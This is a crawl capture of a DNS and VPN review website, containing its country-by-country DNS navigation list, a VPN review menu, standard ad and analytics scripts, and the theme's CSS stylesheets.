	<li class="cat-item cat-item-303"><a href="https://www.bestdns.org/for/gd/">Grenada DNS</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://www.bestdns.org/for/gp/">Guadeloupe DNS</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://www.bestdns.org/for/gu/">Guam DNS</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://www.bestdns.org/for/gt/">Guatemala DNS</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://www.bestdns.org/for/gn/">Guinea DNS</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://www.bestdns.org/for/gy/">Guyana DNS</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://www.bestdns.org/for/ht/">Haiti DNS</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://www.bestdns.org/for/hn/">Honduras DNS</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://www.bestdns.org/for/hk/">Hong Kong DNS</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://www.bestdns.org/for/hu/">Hungary DNS</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://www.bestdns.org/for/is/">Iceland DNS</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://www.bestdns.org/for/in/">India DNS</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://www.bestdns.org/for/id/">Indonesia DNS</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://www.bestdns.org/for/ir/">Iran DNS</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://www.bestdns.org/for/iq/">Iraq DNS</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://www.bestdns.org/for/ie/">Ireland DNS</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://www.bestdns.org/for/im/">Isle of Man DNS</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://www.bestdns.org/for/il/">Israel DNS</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://www.bestdns.org/for/it/">Italy DNS</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://www.bestdns.org/for/jm/">Jamaica DNS</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://www.bestdns.org/for/jp/">Japan DNS</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://www.bestdns.org/for/je/">Jersey DNS</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://www.bestdns.org/for/jo/">Jordan DNS</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://www.bestdns.org/for/kz/">Kazakhstan DNS</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://www.bestdns.org/for/ke/">Kenya DNS</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://www.bestdns.org/for/ki/">Kiribati DNS</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://www.bestdns.org/for/kr/">Korea DNS</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://www.bestdns.org/for/xk/">Kosovo DNS</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://www.bestdns.org/for/kw/">Kuwait DNS</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://www.bestdns.org/for/kg/">Kyrgyzstan DNS</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://www.bestdns.org/for/la/">Laos DNS</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://www.bestdns.org/for/lv/">Latvia DNS</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://www.bestdns.org/for/lb/">Lebanon DNS</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://www.bestdns.org/for/ls/">Lesotho DNS</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://www.bestdns.org/for/lr/">Liberia DNS</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://www.bestdns.org/for/ly/">Libya DNS</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://www.bestdns.org/for/li/">Liechtenstein DNS</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://www.bestdns.org/for/lt/">Lithuania DNS</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://www.bestdns.org/for/lu/">Luxembourg DNS</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://www.bestdns.org/for/mo/">Macao DNS</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://www.bestdns.org/for/mk/">Macedonia DNS</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://www.bestdns.org/for/mg/">Madagascar DNS</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://www.bestdns.org/for/mw/">Malawi DNS</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://www.bestdns.org/for/my/">Malaysia DNS</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://www.bestdns.org/for/mv/">Maldives DNS</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://www.bestdns.org/for/ml/">Mali DNS</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://www.bestdns.org/for/mt/">Malta DNS</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://www.bestdns.org/for/mh/">Marshall Islands DNS</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://www.bestdns.org/for/mq/">Martinique DNS</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://www.bestdns.org/for/mr/">Mauritania DNS</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://www.bestdns.org/for/mu/">Mauritius DNS</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://www.bestdns.org/for/yt/">Mayotte DNS</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://www.bestdns.org/for/mx/">Mexico DNS</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://www.bestdns.org/for/fm/">Micronesia DNS</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://www.bestdns.org/for/md/">Moldova DNS</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://www.bestdns.org/for/mc/">Monaco DNS</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://www.bestdns.org/for/mn/">Mongolia DNS</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://www.bestdns.org/for/me/">Montenegro DNS</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://www.bestdns.org/for/ma/">Morocco DNS</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://www.bestdns.org/for/mz/">Mozambique DNS</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://www.bestdns.org/for/mm/">Myanmar DNS</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://www.bestdns.org/for/na/">Namibia DNS</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://www.bestdns.org/for/nr/">Nauru DNS</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://www.bestdns.org/for/np/">Nepal DNS</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://www.bestdns.org/for/nl/">Netherlands DNS</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://www.bestdns.org/for/nc/">New Caledonia</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://www.bestdns.org/for/nz/">New Zealand DNS</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://www.bestdns.org/for/ni/">Nicaragua DNS</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://www.bestdns.org/for/ng/">Nigeria DNS</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://www.bestdns.org/for/nu/">Niue DNS</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://www.bestdns.org/for/no/">Norway DNS</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://www.bestdns.org/for/om/">Oman DNS</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://www.bestdns.org/for/pk/">Pakistan DNS</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://www.bestdns.org/for/pa/">Panama DNS</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://www.bestdns.org/for/pg/">Papua New Guinea DNS</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://www.bestdns.org/for/py/">Paraguay DNS</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://www.bestdns.org/for/pe/">Peru DNS</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://www.bestdns.org/for/ph/">Philippines DNS</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://www.bestdns.org/for/pl/">Poland DNS</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://www.bestdns.org/for/pt/">Portugal DNS</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://www.bestdns.org/for/pr/">Puerto Rico DNS</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://www.bestdns.org/for/qa/">Qatar DNS</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://www.bestdns.org/for/re/">Reunion DNS</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://www.bestdns.org/for/ro/">Romania DNS</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://www.bestdns.org/for/ru/">Russia DNS</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://www.bestdns.org/for/rw/">Rwanda DNS</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://www.bestdns.org/for/kn/">Saint Kitts and Nevis DNS</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://www.bestdns.org/for/lc/">Saint Lucia DNS</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://www.bestdns.org/for/mf/">Saint Martin (French part) DNS</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://www.bestdns.org/for/pm/">Saint Pierre and Miquelon DNS</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://www.bestdns.org/for/vc/">Saint Vincent and the Grenadines DNS</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://www.bestdns.org/for/sa/">Saudi Arabia DNS</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://www.bestdns.org/for/sn/">Senegal DNS</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://www.bestdns.org/for/rs/">Serbia DNS</a>
</li>
	<li class="cat-item cat-item-336"><a href="https://www.bestdns.org/for/sc/">Seychelles DNS</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://www.bestdns.org/for/sg/">Singapore DNS</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://www.bestdns.org/for/sx/">Sint Maarten (Dutch part) DNS</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://www.bestdns.org/for/sk/">Slovakia DNS</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://www.bestdns.org/for/si/">Slovenia DNS</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://www.bestdns.org/for/so/">Somalia DNS</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://www.bestdns.org/for/za/">South Africa DNS</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://www.bestdns.org/for/es/">Spain DNS</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://www.bestdns.org/for/lk/">Sri Lanka DNS</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://www.bestdns.org/for/ps/">State of Palestine DNS</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://www.bestdns.org/for/sd/">Sudan DNS</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://www.bestdns.org/for/sr/">Suriname DNS</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://www.bestdns.org/for/sz/">Swaziland DNS</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://www.bestdns.org/for/se/">Sweden DNS</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://www.bestdns.org/for/ch/">Switzerland DNS</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://www.bestdns.org/for/sy/">Syrian Arab Republic DNS</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://www.bestdns.org/for/tw/">Taiwan DNS</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://www.bestdns.org/for/tj/">Tajikistan DNS</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://www.bestdns.org/for/tz/">Tanzania DNS</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://www.bestdns.org/for/th/">Thailand DNS</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://www.bestdns.org/for/tl/">Timor-Leste DNS</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://www.bestdns.org/for/tg/">Togo DNS</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://www.bestdns.org/for/to/">Tonga DNS</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://www.bestdns.org/for/tt/">Trinidad and Tobago DNS</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://www.bestdns.org/for/tn/">Tunisia DNS</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://www.bestdns.org/for/tr/">Turkey DNS</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://www.bestdns.org/for/tm/">Turkmenistan DNS</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://www.bestdns.org/for/tc/">Turks and Caicos Islands DNS</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://www.bestdns.org/for/tv/">Tuvalu DNS</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://www.bestdns.org/for/ug/">Uganda DNS</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://www.bestdns.org/for/ua/">Ukraine DNS</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://www.bestdns.org/for/ae/">United Arab Emirates DNS</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://www.bestdns.org/for/gb/">United Kingdom DNS</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://www.bestdns.org/for/us/">United States DNS</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://www.bestdns.org/for/uy/">Uruguay DNS</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://www.bestdns.org/for/vi/">US Virgin Islands DNS</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://www.bestdns.org/for/uz/">Uzbekistan DNS</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://www.bestdns.org/for/vu/">Vanuatu DNS</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://www.bestdns.org/for/ve/">Venezuela DNS</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://www.bestdns.org/for/vn/">Vietnam DNS</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://www.bestdns.org/for/ye/">Yemen DNS</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://www.bestdns.org/for/zm/">Zambia DNS</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://www.bestdns.org/for/zw/">Zimbabwe DNS</a>
</li>
			</ul>

			</div><div id="nav_menu-6" class="widget widget_nav_menu"><h4><span>Smart DNS &#038; VPN</span></h4><div class="menu-smartdns-provider-container"><ul id="menu-smartdns-provider" class="menu"><li id="menu-item-148922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148922"><a href="https://www.bestdns.org/smartdns-or-dns/">DNS vs. SmartDNS vs. VPN</a></li>
<li id="menu-item-148909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148909"><a href="https://www.bestdns.org/unlocator/">Unlocator.com Review</a></li>
<li id="menu-item-148910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148910"><a href="https://www.bestdns.org/overplay/">OverPlay.net Review</a></li>
<li id="menu-item-148911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148911"><a href="https://www.bestdns.org/smartdnsproxy/">SmartDNSProxy.com Review</a></li>
<li id="menu-item-148912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148912"><a href="https://www.bestdns.org/ironsocket/">IronSocket.com Review</a></li>
<li id="menu-item-148913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148913"><a href="https://www.bestdns.org/purevpn/">PureVPN.com Review</a></li>
<li id="menu-item-148914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148914"><a href="https://www.bestdns.org/trickbyte/">TrickByte.com Review</a></li>
<li id="menu-item-148915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148915"><a href="https://www.bestdns.org/cactusvpn/">CactusVPN.com Review</a></li>
<li id="menu-item-148916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148916"><a href="https://www.bestdns.org/smartydns/">SmartyDNS.com Review</a></li>
<li id="menu-item-148917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148917"><a href="https://www.bestdns.org/invisiblebrowsing/">IBDNS.com Review</a></li>
<li id="menu-item-148918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148918"><a href="https://www.bestdns.org/hideipvpn/">HideIPVPN.com Review</a></li>
<li id="menu-item-148919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148919"><a href="https://www.bestdns.org/unblock-us/">Unblock-US.com Review</a></li>
<li id="menu-item-148946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148946"><a href="https://www.bestdns.org/ipvanish-vpn-test/">IPVanish VPN Test</a></li>
<li id="menu-item-148944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148944"><a href="https://www.bestdns.org/ipvanish-servers/">IPVanish Servers</a></li>
<li id="menu-item-148945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148945"><a href="https://www.bestdns.org/ipvanish-payment-methods/">IPVanish Payment Methods</a></li>
<li id="menu-item-148957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148957"><a href="https://www.bestdns.org/hidemyass-test/">HideMyAss Test</a></li>
<li id="menu-item-148958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148958"><a href="https://www.bestdns.org/pure-vpn-test/">Pure VPN Test</a></li>
<li id="menu-item-148959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148959"><a href="https://www.bestdns.org/vypr-vpn-test/">Vypr VPN Test</a></li>
</ul></div></div>		<div class="bb-tbase">		
			<div class="bb-t14 bb-fa"><div class="bbin-c1">
							</div></div>
			<div class="bb-t15 bb-fc">
							</div>
		</div>
			</div>

</div></div>

</div><!--content-->
<div id="footer" class="bb-tbase">
	<div class="bb-t17 bb-fa"><div class="credits">
		<div class="bb-t10 bb-fa footer-links">	<a href="https://www.bestdns.org/impressum/">Impressum</a>
		</div>
		<div class="bb-t19 bb-fc footer-info">
		</div>
	</div></div>
	<div class="bb-t12 bb-fc"><div class="bbin-a1">
	</div></div>
</div>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- responsive white -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5935799537599374"
     data-ad-slot="1853528182"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>


<br /><br /><br /><br />
</div><!--soul-content-->
</div><!--soul-->



<script type="text/javascript">
var pkBaseURL = (("https:" == document.location.protocol) ? "https://www.bestdns.org/strk/" : "http://www.bestdns.org/strk/");
document.write(unescape("%3Cscript src='" + pkBaseURL + "piwik.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">try { var piwikTracker = Piwik.getTracker(pkBaseURL + "piwik.php", 29); piwikTracker.trackPageView(); piwikTracker.enableLinkTracking(); } catch( err ) {}</script>


</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="UMPBWGaTKtlhnz7nRs-Hqw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766550197904');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.bestdns.org/wp-content/themes/bestdns.org/konstruktors.css
body_size: 1109
content:
/* Few HTML Defaults */
body { font: 82%/130% sans-serif; color:#000; background:#fff; }
h1, h2, h3, h4, h5, h6 { margin: 2em 0 1em 0; padding:0; line-height:1.3em; }
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { color:#000; }
h1 { font-size: 4em; }
h2 { font-size: 1.2em; }
h3 { font-size: 1.1em; }
h4 { font-size: 1.0em; }
h5 { font-size: 1.0em; font-style: italic; }
h6 { font-size: 1.0em; font-weight: normal; font-style: italic; }
ul li { list-style-type: square; }
p { margin: 1em 0 0 0; }

/* Images */
img { float: right; margin: 0 0 1em 1em; }
a img { border:none; }
.img-a { float:left; clear:both; margin: 0 1em 1em 0; }
.img-a2 { float:none; margin: 0; } 
.img-c { float:right; margin: 0 0 1em 1em; }
.img-c2 { float:none; clear:both; margin: 0 0 1em 1em; }


/* Tables */
table {
    float:right; font-size: 1em;
    margin: 0 0 1em 1em; 
    border-collapse:collapse; border-top:1px solid #333;
}
caption { font-style:italic; padding-bottom:1em; }
th, thead { font-weight:bold; text-align:left; }
th, td { padding: 0.2em 1em 0.2em 0; border-bottom:1px solid #ccc; }


/* 	Horizontal Navigation */
.nav-h ul { padding:1em 0; }
.nav-h ul, .nav-h li { margin: 0; padding: 0; list-style-type:none; }
.nav-h li { display:inline; margin-right:1em; }

/* 	Vertical Navigation */
.nav-v ul { padding:1em 0; }
.nav-v ul, .nav-v li { margin: 0; padding: 0; list-style-type:none; }
.nav-v li { list-style-type: none; }
.nav-v li ul { margin-bottom: 0.4em; }
.nav-v li a { display:block; padding: 0.4em 0; }
.nav-v li a:hover { text-decoration:none; }
.nav-v li li { font-size: 0.82em; list-style-type: square; color: #ccc; margin-left:2em; }



/* 	Flat lists for a lot of content per item */
ul.flat, ol.flat { margin:0; padding:0;}
ul.flat,
ul.flat li,
ol.flat,
ol.flat li { padding-left:0; padding-left:0; }
ul.flat li, ol.flat li {}
.flat ol, .flat ul { margin-left:1.2em; padding-bottom:1em; padding-top:0.4em; }


/*  BLOCK FLOATIGN */
.bb-fa { float:left; }
.bb-fb { margin:auto; }
.bb-fc { float:right; }

/*  Columns */
.bb-tbase { width:100%; float:left; clear:both; }
.bb-t1 { width: 3.28%; }
.bb-t2 { width: 6.61%; }
.bb-t3 { width: 9.96%; }
.bb-t4 { width: 13.28%; }
.bb-t5 { width: 16.61%; }
.bb-t6 { width: 20.00%; }
.bb-t7 { width: 23.28%; }
.bb-t8 { width: 26.61%; }
.bb-t9 { width: 29.96%; }
.bb-t10 { width: 33.28%; }
.bb-t11 { width: 36.61%; }
.bb-t12 { width: 39.96%; }
.bb-t13 { width: 43.28%; }
.bb-t14 { width: 46.61%; }
.bb-t15 { width: 49.96%; }
.bb-t16 { width: 53.28%; }
.bb-t17 { width: 56.61%; }
.bb-t18 { width: 59.96%; }
.bb-t19 { width: 63.28%; }
.bb-t20 { width: 66.61%; }
.bb-t21 { width: 69.96%; }
.bb-t22 { width: 73.28%; }
.bb-t23 { width: 76.61%; }
.bb-t24 { width: 79.96%; }
.bb-t25 { width: 83.28%; }
.bb-t26 { width: 86.61%; }
.bb-t27 { width: 89.96%; }
.bb-t28 { width: 93.28%; }
.bb-t29 { width: 96.61%; }

/* Four columns: 7.5units, 22.5units */
.bb-t7a { width: 24.96%; }
.bb-t22a { width: 74.96%; }


/*  RELATIVE POSITIONING FROM CONTAINER. ADVANCED. */
/*  Relative to the RIGHT */
.bb-t10.relpos-c { float:right; position:relative; right: -33.33%; margin-left:-33.33%; }
.bb-t11.relpos-c { float:right; position:relative; right: -36.61%; margin-left:-36.28%; }
.bb-t12.relpos-c { float:right; position:relative; right: -40.00%; margin-left:-40.00%; }
.bb-t13.relpos-c { float:right; position:relative; right: -43.28%; margin-left:-43.28%; }
.bb-t14.relpos-c { float:right; position:relative; right: -46.61%; margin-left:-46.61%; }
.bb-t15.relpos-c { float:right; position:relative; right: -50.00%; margin-left:-50.00%; }
/*  Relative to the LEFT */
.bb-t10.relpos-a { float:left; position:relative; left: -33.28%; margin-right:-33.28%; }
.bb-t11.relpos-a { float:left; position:relative; left: -36.61%; margin-right:-36.28%; }
.bb-t12.relpos-a { float:left; position:relative; left: -40.00%; margin-right:-40.00%; }
.bb-t13.relpos-a { float:left; position:relative; left: -43.28%; margin-right:-43.28%; }
.bb-t14.relpos-a { float:left; position:relative; left: -46.61%; margin-right:-46.61%; }
.bb-t15.relpos-a { float:left; position:relative; left: -50.00%; margin-right:-50.00%; }


/* 	
	BLOCK INTERAL PADDING:
		a - left padding only
		b - left and right padding
		c - right padding only
			1 - measured in "ems"
			2 - measured in %
*/
.bbin-a1 { padding-left: 1em; }
.bbin-b1 { padding-left: 1em; padding-right: 1em; }
.bbin-c1 { padding-right: 1em; }

.bbin-a2 { padding-left: 3%; }
.bbin-b2 { padding-left: 3%; padding-right: 3%; }
.bbin-c2 { padding-right: 3%; }

.bbin-a3 { padding-left: 0.4em; }
.bbin-b3 { padding-left: 0.4em; padding-right: 0.4em; background:#eee; margin:1px; border:1px solid #ccc;  }
.bbin-c3 { padding-right: 0.4em; }

/* BORDERS */
.bb-b0001 { border-left:1px solid #ccc; }
.bb-b0101 { border-left:1px solid #ccc; border-right:1px solid #ccc; }
.bb-b0100 { border-right:1px solid #ccc; }
.bb-b1000 { border-top:1px solid #ccc; }
.bb-b0010 { border-bottom:1px solid #ccc; }

/*	
    INLINE BLOCK MARGINS
	(important: use only with "inline" blocks.)
	Apply to the .bb-t* div block, not .catin*
*/
.bb-marg-a1 { margin-left: 1em; }
.bb-marg-b1 { margin-left: 1em; margin-right: 1em; }
.bb-marg-c1 { margin-right: 1em; }

.bb-marg-a2 { margin-left: 4.16%; }
.bb-marg-b2 { margin-left: 2.08%; margin-right: 2.08%; }
.bb-marg-c2 { margin-right: 4.16%; }



--- FILE ---
content_type: text/css
request_url: https://www.bestdns.org/wp-content/themes/bestdns.org/style.css
body_size: 2816
content:
/*  
Theme Name: BestDNS.org
Theme URI: http://konstruktors.com/WordPressTheme/SansserifRacer
Description: Sans-serif Type Love
Version: 0.4
Author: Kaspars Dambis
Author URI: http://konstruktors.com/blog
*/


.Stil1,
.Stil1 a:link{

text-align: center;
font-size:18px;
font-weight:bold;
text-decoration:none;

}


.Stil1 a:hover {

text-align: center;
font-size:18px;
font-weight:bold;
text-decoration:none;
color:#FF0000;

}


.bigNum,
.bigNum a:link,
.bigNum a:hover{

font-weight:bold;
text-align:center;


}


.desc{
padding-left:15px;
padding-right: 10px;
padding-top: 8px;
font-size:10px;
font-family:Arial, Helvetica, sans-serif;
text-align:left;
width:140px;}

.gutschein{
width: 260px;
height: 107px;
background-image: url(http://www.fotobettwaesche.net/Bilder/Gutschein.gif);
background-repeat:no-repeat;
}

.gutschein_headline,
.gutschein_headline a:link,
.gutschein_headline a:hover,
.gutschein_headline a:visited{
font-family:Arial, Helvetica, sans-serif;
font-size: 16px;
text-align:center;
font-weight:bold;
color: #FF0000;
max-width: 240px;
text-decoration:none;
padding-top: 10px;
padding-left: 10px;
padding-right: 10px;
padding-bottom: 5px;}

.gutschein_desc,
.gutschein_desc a:link,
.gutschein_desc a:hover,
.gutschein_desc a:visited{
font-family:Arial, Helvetica, sans-serif;
font-size: 11px;
max-width: 240px;
color: #000000;
text-decoration:none;
padding-top: 0px;
padding-left: 10px;
padding-right: 10px;
padding-bottom: 5px;}
/* End captions */


#header .logo a, #header #nav-main a, .more-link, #nav-sub ul li.current_page_item, .comments li.authorcomment cite,
.comments li.authorcomment cite a, #nav-sub li.current_page_item a, .comments li .commentcontent, .nav-v.nav-etries li span, 
.widget li.current-cat a, .widget li.current-cat, .pagetitle em, #header .logo, #content-sub h4 { 
/* Theme color */
	color: #f03; }

#footer .footer-info, .comments li .credits {
/* Theme color for border elements */
	border-color: #f03; }

#header #nav-main a, .nav-entry-pages a:hover, #header .slogan em, .nav-entry-pages a { 
/* Theme color for background */ 
	background: #f03; }

#content-sub h4, .postinfo { background: #eee; }



/* The rest of CSS */

body { font: 81.5%/140% sans-serif; color:#333; margin:0; color:#333; background: #fff; border-top:1.2em solid #eee; }
a { color:#104E8B; text-decoration:underline; }
a:hover { background:#eee; color:#000; text-decoration:none; }
h1, h2, h3, h4, h5, h6 { color:#000; }
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { color:#000; text-decoration:none; border-bottom:1px dotted #ddd; }
h5 { font-style:normal; }
hr { display:none; }
blockquote { margin:1em 0; padding-left:2.5em; background: url('images/quotes.png') no-repeat 0 0.5em; clear:both; }

.bigNum a:link { font-size: 18px; font-weight:bold; text-decoration:none; }

#soul { width:86%; max-width:78.2em; margin:0 auto; position:relative; left:-3%; }
#soul-content { float:left; width:96%; clear:both; padding: 0 2.5em; background:#fff; }

#header { padding:0; margin:0 0 0.5em 0; }
#header .logo { font-size:2.2em; line-height:1.1em; margin:0.7em 0 0 0; float:left; clear:both; width:100%; }
#header .logo a { text-decoration:none; }
#header .logo a:hover { color:#000; }
#header .slogan { color:#fff; font-size:0.88em; line-height:1.5em; clear:both; float:left; width:100%; margin:0.5em 0 0 0; }
#header .slogan em { padding:0.35em 0.8em; font-style:normal; }
#header #nav-main { width:38.8%; }
#header #nav-main ul { margin:2em 0 0 0;  }
#header #nav-main li { font-size:1em; line-height:2em; margin-right:0; }
#header #nav-main a { padding:0.25em 0.8em 0.3em; color:#fff; text-decoration:none; }
#header #nav-main a:hover { background:#000; }
#header #nav-main li.current_page_item a { color:#fff; background:#333; text-decoration:none; font-weight:bold; }

#content-sub { margin:0.5em 0 3em 0; font-size:0.88em; line-height:1.5em; }
#content-sub h2, h3, h4 { font-size:1.16em; }
#content-sub img.klogo { margin: 0.4em 1em 1em -0.6em; }
#content-sub .feedlink img { float:none; margin:0; vertical-align:middle; text-decoration:none; }
